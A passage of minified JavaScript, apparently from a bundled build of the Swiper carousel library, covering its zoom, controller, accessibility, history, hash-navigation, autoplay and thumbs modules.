L(P){if(!z(P)||P.pointerType==="mouse"&&P.type==="pointerout")return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&m.splice(B,1),!(!u||!h)&&(u=!1,h=!1,o.imageEl&&($.scale=Math.max(Math.min($.scale,o.maxRatio),A.minRatio),o.imageEl.style.transitionDuration=`${e.params.speed}ms`,o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`,l=$.scale,p=!1,$.scale>1&&o.slideEl?o.slideEl.classList.add(`${A.zoomedSlideClass}`):$.scale<=1&&o.slideEl&&o.slideEl.classList.remove(`${A.zoomedSlideClass}`),$.scale===1&&(o.originX=0,o.originY=0,o.slideEl=void 0)))}let T;function S(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function x(){clearTimeout(T),e.touchEventsData.preventTouchMoveFromPointerMove=!0,T=setTimeout(()=>{e.destroyed||S()})}function E(P){const A=e.device;if(!o.imageEl||c.isTouched)return;A.android&&P.cancelable&&P.preventDefault(),c.isTouched=!0;const $=m.length>0?m[0]:P;c.touchesStart.x=$.pageX,c.touchesStart.y=$.pageY}function I(P){const $=P.pointerType==="mouse"&&e.params.zoom.panOnMouseMove;if(!z(P)||!O(P))return;const B=e.zoom;if(!o.imageEl)return;if(!c.isTouched||!o.slideEl){$&&_(P);return}if($){_(P);return}c.isMoved||(c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,c.startX=Ue(o.imageWrapEl,"x")||0,c.startY=Ue(o.imageWrapEl,"y")||0,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight,o.imageWrapEl.style.transitionDuration="0ms");const N=c.width*B.scale,te=c.height*B.scale;if(c.minX=Math.min(o.slideWidth/2-N/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-te/2,0),c.maxY=-c.minY,c.touchesCurrent.x=m.length>0?m[0].pageX:P.pageX,c.touchesCurrent.y=m.length>0?m[0].pageY:P.pageY,Math.max(Math.abs(c.touchesCurrent.x-c.touchesStart.x),Math.abs(c.touchesCurrent.y-c.touchesStart.y))>5&&(e.allowClick=!1),!c.isMoved&&!p){if(e.isHorizontal()&&(Math.floor(c.minX)===Math.floor(c.startX)&&c.touchesCurrent.x<c.touchesStart.x||Math.floor(c.maxX)===Math.floor(c.startX)&&c.touchesCurrent.x>c.touchesStart.x)){c.isTouched=!1,S();return}if(!e.isHorizontal()&&(Math.floor(c.minY)===Math.floor(c.startY)&&c.touchesCurrent.y<c.touchesStart.y||Math.floor(c.maxY)===Math.floor(c.startY)&&c.touchesCurrent.y>c.touchesStart.y)){c.isTouched=!1,S();return}}P.cancelable&&P.preventDefault(),P.stopPropagation(),x(),c.isMoved=!0;const W=(B.scale-l)/(o.maxRatio-e.params.zoom.minRatio),{originX:F,originY:Y}=o;c.currentX=c.touchesCurrent.x-c.touchesStart.x+c.startX+W*(c.width-F*2),c.currentY=c.touchesCurrent.y-c.touchesStart.y+c.startY+W*(c.height-Y*2),c.currentX<c.minX&&(c.currentX=c.minX+1-(c.minX-c.currentX+1)**.8),c.currentX>c.maxX&&(c.currentX=c.maxX-1+(c.currentX-c.maxX+1)**.8),c.currentY<c.minY&&(c.currentY=c.minY+1-(c.minY-c.currentY+1)**.8),c.currentY>c.maxY&&(c.currentY=c.maxY-1+(c.currentY-c.maxY+1)**.8),v.prevPositionX||(v.prevPositionX=c.touchesCurrent.x),v.prevPositionY||(v.prevPositionY=c.touchesCurrent.y),v.prevTime||(v.prevTime=Date.now()),v.x=(c.touchesCurrent.x-v.prevPositionX)/(Date.now()-v.prevTime)/2,v.y=(c.touchesCurrent.y-v.prevPositionY)/(Date.now()-v.prevTime)/2,Math.abs(c.touchesCurrent.x-v.prevPositionX)<2&&(v.x=0),Math.abs(c.touchesCurrent.y-v.prevPositionY)<2&&(v.y=0),v.prevPositionX=c.touchesCurrent.x,v.prevPositionY=c.touchesCurrent.y,v.prevTime=Date.now(),o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function D(){const P=e.zoom;if(m.length=0,!o.imageEl)return;if(!c.isTouched||!c.isMoved){c.isTouched=!1,c.isMoved=!1;return}c.isTouched=!1,c.isMoved=!1;let A=300,$=300;const B=v.x*A,N=c.currentX+B,te=v.y*$,J=c.currentY+te;v.x!==0&&(A=Math.abs((N-c.currentX)/v.x)),v.y!==0&&($=Math.abs((J-c.currentY)/v.y));const W=Math.max(A,$);c.currentX=N,c.currentY=J;const F=c.width*P.scale,Y=c.height*P.scale;c.minX=Math.min(o.slideWidth/2-F/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-Y/2,0),c.maxY=-c.minY,c.currentX=Math.max(Math.min(c.currentX,c.maxX),c.minX),c.currentY=Math.max(Math.min(c.currentY,c.maxY),c.minY),o.imageWrapEl.style.transitionDuration=`${W}ms`,o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function C(){const P=e.zoom;o.slideEl&&e.activeIndex!==e.slides.indexOf(o.slideEl)&&(o.imageEl&&(o.imageEl.style.transform="translate3d(0,0,0) scale(1)"),o.imageWrapEl&&(o.imageWrapEl.style.transform="translate3d(0,0,0)"),o.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),P.scale=1,l=1,o.slideEl=void 0,o.imageEl=void 0,o.imageWrapEl=void 0,o.originX=0,o.originY=0)}function _(P){if(l<=1||!o.imageWrapEl||!z(P)||!O(P))return;const A=r.getComputedStyle(o.imageWrapEl).transform,$=new r.DOMMatrix(A);if(!a){a=!0,d.x=P.clientX,d.y=P.clientY,c.startX=$.e,c.startY=$.f,c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight;return}const B=(P.clientX-d.x)*f,N=(P.clientY-d.y)*f,te=c.width*l,J=c.height*l,W=o.slideWidth,F=o.slideHeight,Y=Math.min(W/2-te/2,0),H=-Y,G=Math.min(F/2-J/2,0),U=-G,ie=Math.max(Math.min(c.startX+B,H),Y),de=Math.max(Math.min(c.startY+N,U),G);o.imageWrapEl.style.transitionDuration="0ms",o.imageWrapEl.style.transform=`translate3d(${ie}px, ${de}px, 0)`,d.x=P.clientX,d.y=P.clientY,c.startX=ie,c.startY=de}function Q(P){const A=e.zoom,$=e.params.zoom;if(!o.slideEl){P&&P.target&&(o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`)),o.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex]);let Pe=o.slideEl.querySelector(`.${$.containerClass}`);Pe&&(Pe=Pe.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=Pe,Pe?o.imageWrapEl=xe(o.imageEl,`.${$.containerClass}`)[0]:o.imageWrapEl=void 0}if(!o.imageEl||!o.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),o.slideEl.classList.add(`${$.zoomedSlideClass}`);let B,N,te,J,W,F,Y,H,G,U,ie,de,ue,ye,we,be,Se,Ne;typeof c.touchesStart.x>"u"&&P?(B=P.pageX,N=P.pageY):(B=c.touchesStart.x,N=c.touchesStart.y);const je=typeof P=="number"?P:null;l===1&&je&&(B=void 0,N=void 0,c.touchesStart.x=void 0,c.touchesStart.y=void 0);const st=g();A.scale=je||st,l=je||st,P&&!(l===1&&je)?(Se=o.slideEl.offsetWidth,Ne=o.slideEl.offsetHeight,te=De(o.slideEl).left+r.scrollX,J=De(o.slideEl).top+r.scrollY,W=te+Se/2-B,F=J+Ne/2-N,G=o.imageEl.offsetWidth||o.imageEl.clientWidth,U=o.imageEl.offsetHeight||o.imageEl.clientHeight,ie=G*A.scale,de=U*A.scale,ue=Math.min(Se/2-ie/2,0),ye=Math.min(Ne/2-de/2,0),we=-ue,be=-ye,Y=W*A.scale,H=F*A.scale,Y<ue&&(Y=ue),Y>we&&(Y=we),H<ye&&(H=ye),H>be&&(H=be)):(Y=0,H=0),je&&A.scale===1&&(o.originX=0,o.originY=0),o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform=`translate3d(${Y}px, ${H}px,0)`,o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform=`translate3d(0,0,0) scale(${A.scale})`}function R(){const P=e.zoom,A=e.params.zoom;if(!o.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex];let $=o.slideEl.querySelector(`.${A.containerClass}`);$&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0}!o.imageEl||!o.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),P.scale=1,l=1,c.touchesStart.x=void 0,c.touchesStart.y=void 0,o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform="translate3d(0,0,0)",o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform="translate3d(0,0,0) scale(1)",o.slideEl.classList.remove(`${A.zoomedSlideClass}`),o.slideEl=void 0,o.originX=0,o.originY=0,e.params.zoom.panOnMouseMove&&(d={x:0,y:0},a&&(a=!1,c.startX=0,c.startY=0)))}function q(P){const A=e.zoom;A.scale&&A.scale!==1?R():Q(P)}function V(){const P=e.params.passiveListeners?{passive:!0,capture:!1}:!1,A=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:P,activeListenerWithCapture:A}}function Z(){const P=e.zoom;if(P.enabled)return;P.enabled=!0;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.addEventListener("pointerdown",k,A),e.wrapperEl.addEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.addEventListener(B,L,A)}),e.wrapperEl.addEventListener("pointermove",I,$)}function ee(){const P=e.zoom;if(!P.enabled)return;P.enabled=!1;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.removeEventListener("pointerdown",k,A),e.wrapperEl.removeEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.removeEventListener(B,L,A)}),e.wrapperEl.removeEventListener("pointermove",I,$)}s("init",()=>{e.params.zoom.enabled&&Z()}),s("destroy",()=>{ee()}),s("touchStart",(P,A)=>{e.zoom.enabled&&E(A)}),s("touchEnd",(P,A)=>{e.zoom.enabled&&D()}),s("doubleTap",(P,A)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&q(A)}),s("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&C()}),s("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&C()}),Object.assign(e.zoom,{enable:Z,disable:ee,in:Q,out:R,toggle:q})}function Ki(t){let{swiper:e,extendParams:i,on:s}=t;i({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function n(d,f){const u=function(){let c,v,w;return(y,g)=>{for(v=-1,c=y.length;c-v>1;)w=c+v>>1,y[w]<=g?v=w:c=w;return c}}();this.x=d,this.y=f,this.lastIndex=d.length-1;let h,m;return this.interpolate=function(c){return c?(m=u(this.x,c),h=m-1,(c-this.x[h])*(this.y[m]-this.y[h])/(this.x[m]-this.x[h])+this.y[h]):0},this}function r(d){e.controller.spline=e.params.loop?new n(e.slidesGrid,d.slidesGrid):new n(e.snapGrid,d.snapGrid)}function l(d,f){const u=e.controller.control;let h,m;const o=e.constructor;function c(v){if(v.destroyed)return;const w=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(v),m=-e.controller.spline.interpolate(-w)),(!m||e.params.controller.by==="container")&&(h=(v.maxTranslate()-v.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(h)||!Number.isFinite(h))&&(h=1),m=(w-e.minTranslate())*h+v.minTranslate()),e.params.controller.inverse&&(m=v.maxTranslate()-m),v.updateProgress(m),v.setTranslate(m,e),v.updateActiveIndex(),v.updateSlidesClasses()}if(Array.isArray(u))for(let v=0;v<u.length;v+=1)u[v]!==f&&u[v]instanceof o&&c(u[v]);else u instanceof o&&f!==u&&c(u)}function p(d,f){const u=e.constructor,h=e.controller.control;let m;function o(c){c.destroyed||(c.setTransition(d,e),d!==0&&(c.transitionStart(),c.params.autoHeight&&Ee(()=>{c.updateAutoHeight()}),_e(c.wrapperEl,()=>{h&&c.transitionEnd()})))}if(Array.isArray(h))for(m=0;m<h.length;m+=1)h[m]!==f&&h[m]instanceof u&&o(h[m]);else h instanceof u&&f!==h&&o(h)}function a(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}s("beforeInit",()=>{if(typeof window<"u"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){(typeof e.params.controller.control=="string"?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(f=>{if(e.controller.control||(e.controller.control=[]),f&&f.swiper)e.controller.control.push(f.swiper);else if(f){const u=`${e.params.eventsPrefix}init`,h=m=>{e.controller.control.push(m.detail[0]),e.update(),f.removeEventListener(u,h)};f.addEventListener(u,h)}});return}e.controller.control=e.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(f,u)}),s("setTransition",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(f,u)}),Object.assign(e.controller,{setTranslate:l,setTransition:p})}function Zi(t){let{swiper:e,extendParams:i,on:s}=t;i({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),e.a11y={clicked:!1};let n=null,r,l,p=new Date().getTime();function a(C){const _=n;_.length!==0&&(_.innerHTML="",_.innerHTML=C)}function d(C){const _=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(C).replace(/x/g,_)}function f(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","0")})}function u(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","-1")})}function h(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("role",_)})}function m(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-roledescription",_)})}function o(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-controls",_)})}function c(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-label",_)})}function v(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("id",_)})}function w(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-live",_)})}function y(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!0)})}function g(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!1)})}function b(C){if(C.keyCode!==13&&C.keyCode!==32)return;const _=e.params.a11y,Q=C.target;if(!(e.pagination&&e.pagination.el&&(Q===e.pagination.el||e.pagination.el.contains(C.target))&&!C.target.matches(he(e.params.pagination.bulletClass)))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const R=X(e.navigation.prevEl);X(e.navigation.nextEl).includes(Q)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?a(_.lastSlideMessage):a(_.nextSlideMessage)),R.includes(Q)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?a(_.firstSlideMessage):a(_.prevSlideMessage))}e.pagination&&Q.matches(he(e.params.pagination.bulletClass))&&Q.click()}}function M(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:C,prevEl:_}=e.navigation;_&&(e.isBeginning?(y(_),u(_)):(g(_),f(_))),C&&(e.isEnd?(y(C),u(C)):(g(C),f(C)))}function z(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function O(){return z()&&e.params.pagination.clickable}function k(){const C=e.params.a11y;z()&&e.pagination.bullets.forEach(_=>{e.params.pagination.clickable&&(f(_),e.params.pagination.renderBullet||(h(_,"button"),c(_,C.paginationBulletMessage.replace(/\{\{index\}\}/,ze(_)+1)))),_.matches(he(e.params.pagination.bulletActiveClass))?_.setAttribute("aria-current","true"):_.removeAttribute("aria-current")})}const j=(C,_,Q)=>{f(C),C.tagName!=="BUTTON"&&(h(C,"button"),C.addEventListener("keydown",b)),c(C,Q),o(C,_)},L=C=>{l&&l!==C.target&&!l.contains(C.target)&&(r=!0),e.a11y.clicked=!0},T=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},S=C=>{p=new Date().getTime()},x=C=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus||new Date().getTime()-p<100)return;const _=C.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!_||!e.slides.includes(_))return;l=_;const Q=e.slides.indexOf(_)===e.activeIndex,R=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(_);Q||R||C.sourceCapabilities&&C.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{r||(e.params.loop?e.slideToLoop(parseInt(_.getAttribute("data-swiper-slide-index")),0):e.slideTo(e.slides.indexOf(_),0),r=!1)}))},E=()=>{const C=e.params.a11y;C.itemRoleDescriptionMessage&&m(e.slides,C.itemRoleDescriptionMessage),C.slideRole&&h(e.slides,C.slideRole);const _=e.slides.length;C.slideLabelMessage&&e.slides.forEach((Q,R)=>{const q=e.params.loop?parseInt(Q.getAttribute("data-swiper-slide-index"),10):R,V=C.slideLabelMessage.replace(/\{\{index\}\}/,q+1).replace(/\{\{slidesLength\}\}/,_);c(Q,V)})},I=()=>{const C=e.params.a11y;e.el.append(n);const _=e.el;C.containerRoleDescriptionMessage&&m(_,C.containerRoleDescriptionMessage),C.containerMessage&&c(_,C.containerMessage),C.containerRole&&h(_,C.containerRole);const Q=e.wrapperEl,R=C.id||Q.getAttribute("id")||`swiper-wrapper-${d(16)}`,q=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";v(Q,R),w(Q,q),E();let{nextEl:V,prevEl:Z}=e.navigation?e.navigation:{};V=X(V),Z=X(Z),V&&V.forEach(P=>j(P,R,C.nextSlideMessage)),Z&&Z.forEach(P=>j(P,R,C.prevSlideMessage)),O()&&X(e.pagination.el).forEach(A=>{A.addEventListener("keydown",b)}),re().addEventListener("visibilitychange",S),e.el.addEventListener("focus",x,!0),e.el.addEventListener("focus",x,!0),e.el.addEventListener("pointerdown",L,!0),e.el.addEventListener("pointerup",T,!0)};function D(){n&&n.remove();let{nextEl:C,prevEl:_}=e.navigation?e.navigation:{};C=X(C),_=X(_),C&&C.forEach(R=>R.removeEventListener("keydown",b)),_&&_.forEach(R=>R.removeEventListener("keydown",b)),O()&&X(e.pagination.el).forEach(q=>{q.removeEventListener("keydown",b)}),re().removeEventListener("visibilitychange",S),e.el&&typeof e.el!="string"&&(e.el.removeEventListener("focus",x,!0),e.el.removeEventListener("pointerdown",L,!0),e.el.removeEventListener("pointerup",T,!0))}s("beforeInit",()=>{n=le("span",e.params.a11y.notificationClass),n.setAttribute("aria-live","assertive"),n.setAttribute("aria-atomic","true")}),s("afterInit",()=>{e.params.a11y.enabled&&I()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&E()}),s("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&M()}),s("paginationUpdate",()=>{e.params.a11y.enabled&&k()}),s("destroy",()=>{e.params.a11y.enabled&&D()})}function Ji(t){let{swiper:e,extendParams:i,on:s}=t;i({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let n=!1,r={};const l=m=>m.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),p=m=>{const o=K();let c;m?c=new URL(m):c=o.location;const v=c.pathname.slice(1).split("/").filter(b=>b!==""),w=v.length,y=v[w-2],g=v[w-1];return{key:y,value:g}},a=(m,o)=>{const c=K();if(!n||!e.params.history.enabled)return;let v;e.params.url?v=new URL(e.params.url):v=c.location;const w=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${o}"]`):e.slides[o];let y=l(w.getAttribute("data-history"));if(e.params.history.root.length>0){let b=e.params.history.root;b[b.length-1]==="/"&&(b=b.slice(0,b.length-1)),y=`${b}/${m?`${m}/`:""}${y}`}else v.pathname.includes(m)||(y=`${m?`${m}/`:""}${y}`);e.params.history.keepQuery&&(y+=v.search);const g=c.history.state;g&&g.value===y||(e.params.history.replaceState?c.history.replaceState({value:y},null,y):c.history.pushState({value:y},null,y))},d=(m,o,c)=>{if(o)for(let v=0,w=e.slides.length;v<w;v+=1){const y=e.slides[v];if(l(y.getAttribute("data-history"))===o){const b=e.getSlideIndex(y);e.slideTo(b,m,c)}}else e.slideTo(0,m,c)},f=()=>{r=p(e.params.url),d(e.params.speed,r.value,!1)},u=()=>{const m=K();if(e.params.history){if(!m.history||!m.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(n=!0,r=p(e.params.url),!r.key&&!r.value){e.params.history.replaceState||m.addEventListener("popstate",f);return}d(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||m.addEventListener("popstate",f)}},h=()=>{const m=K();e.params.history.replaceState||m.removeEventListener("popstate",f)};s("init",()=>{e.params.history.enabled&&u()}),s("destroy",()=>{e.params.history.enabled&&h()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&a(e.params.history.key,e.activeIndex)}),s("slideChange",()=>{n&&e.params.cssMode&&a(e.params.history.key,e.activeIndex)})}function es(t){let{swiper:e,extendParams:i,emit:s,on:n}=t,r=!1;const l=re(),p=K();i({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(h,m){if(e.virtual&&e.params.virtual.enabled){const o=e.slides.find(v=>v.getAttribute("data-hash")===m);return o?parseInt(o.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(ne(e.slidesEl,`.${e.params.slideClass}[data-hash="${m}"], swiper-slide[data-hash="${m}"]`)[0])}}});const a=()=>{s("hashChange");const h=l.location.hash.replace("#",""),m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],o=m?m.getAttribute("data-hash"):"";if(h!==o){const c=e.params.hashNavigation.getSlideIndex(e,h);if(typeof c>"u"||Number.isNaN(c))return;e.slideTo(c)}},d=()=>{if(!r||!e.params.hashNavigation.enabled)return;const h=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],m=h?h.getAttribute("data-hash")||h.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&p.history&&p.history.replaceState?(p.history.replaceState(null,null,`#${m}`||""),s("hashSet")):(l.location.hash=m||"",s("hashSet"))},f=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const h=l.location.hash.replace("#","");if(h){const o=e.params.hashNavigation.getSlideIndex(e,h);e.slideTo(o||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&p.addEventListener("hashchange",a)},u=()=>{e.params.hashNavigation.watchState&&p.removeEventListener("hashchange",a)};n("init",()=>{e.params.hashNavigation.enabled&&f()}),n("destroy",()=>{e.params.hashNavigation.enabled&&u()}),n("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),n("slideChange",()=>{r&&e.params.cssMode&&d()})}function ts(t){let{swiper:e,extendParams:i,on:s,emit:n,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,p,a=r&&r.autoplay?r.autoplay.delay:3e3,d=r&&r.autoplay?r.autoplay.delay:3e3,f,u=new Date().getTime(),h,m,o,c,v,w,y;function g(_){!e||e.destroyed||!e.wrapperEl||_.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!(y||_.detail&&_.detail.bySwiperTouchMove)&&L())}const b=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?h=!0:h&&(d=f,h=!1);const _=e.autoplay.paused?f:u+d-new Date().getTime();e.autoplay.timeLeft=_,n("autoplayTimeLeft",_,_/a),p=requestAnimationFrame(()=>{b()})},M=()=>{let _;return e.virtual&&e.params.virtual.enabled?_=e.slides.find(R=>R.classList.contains("swiper-slide-active")):_=e.slides[e.activeIndex],_?parseInt(_.getAttribute("data-swiper-autoplay"),10):void 0},z=_=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(p),b();let Q=typeof _>"u"?e.params.autoplay.delay:_;a=e.params.autoplay.delay,d=e.params.autoplay.delay;const R=M();!Number.isNaN(R)&&R>0&&typeof _>"u"&&(Q=R,a=R,d=R),f=Q;const q=e.params.speed,V=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,q,!0,!0),n("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,q,!0,!0),n("autoplay")),e.params.cssMode&&(u=new Date().getTime(),requestAnimationFrame(()=>{z()})))};return Q>0?(clearTimeout(l),l=setTimeout(()=>{V()},Q)):requestAnimationFrame(()=>{V()}),Q},O=()=>{u=new Date().getTime(),e.autoplay.running=!0,z(),n("autoplayStart")},k=()=>{e.autoplay.running=!1,clearTimeout(l),cancelAnimationFrame(p),n("autoplayStop")},j=(_,Q)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(l),_||(w=!0);const R=()=>{n("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):L()};if(e.autoplay.paused=!0,Q){v&&(f=e.params.autoplay.delay),v=!1,R();return}f=(f||e.params.autoplay.delay)-(new Date().getTime()-u),!(e.isEnd&&f<0&&!e.params.loop)&&(f<0&&(f=0),R())},L=()=>{e.isEnd&&f<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(u=new Date().getTime(),w?(w=!1,z(f)):z(),e.autoplay.paused=!1,n("autoplayResume"))},T=()=>{if(e.destroyed||!e.autoplay.running)return;const _=re();_.visibilityState==="hidden"&&(w=!0,j(!0)),_.visibilityState==="visible"&&L()},S=_=>{_.pointerType==="mouse"&&(w=!0,y=!0,!(e.animating||e.autoplay.paused)&&j(!0))},x=_=>{_.pointerType==="mouse"&&(y=!1,e.autoplay.paused&&L())},E=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",S),e.el.addEventListener("pointerleave",x))},I=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",S),e.el.removeEventListener("pointerleave",x))},D=()=>{re().addEventListener("visibilitychange",T)},C=()=>{re().removeEventListener("visibilitychange",T)};s("init",()=>{e.params.autoplay.enabled&&(E(),D(),O())}),s("destroy",()=>{I(),C(),e.autoplay.running&&k()}),s("_freeModeStaticRelease",()=>{(o||w)&&L()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?k():j(!0,!0)}),s("beforeTransitionStart",(_,Q,R)=>{e.destroyed||!e.autoplay.running||(R||!e.params.autoplay.disableOnInteraction?j(!0,!0):k())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){k();return}m=!0,o=!1,w=!1,c=setTimeout(()=>{w=!0,o=!0,j(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!m)){if(clearTimeout(c),clearTimeout(l),e.params.autoplay.disableOnInteraction){o=!1,m=!1;return}o&&e.params.cssMode&&L(),o=!1,m=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:O,stop:k,pause:j,resume:L})}function is(t){let{swiper:e,extendParams:i,on:s}=t;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,r=!1;e.thumbs={swiper:null};function l(){const d=e.thumbs.swiper;if(!d||d.destroyed)return;const f=d.clickedIndex,u=d.clickedSlide;if(u&&u.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof f>"u"||f===null)return;let h;d.params.loop?h=parseInt(d.clickedSlide.getAttribute("data-swiper-slide-index"),10):h=f,e.params.loop?e.slideToLoop(h):e.slideTo(h)}function p(){const{thumbs:d}=e.params;if(n)return!1;n=!0;const 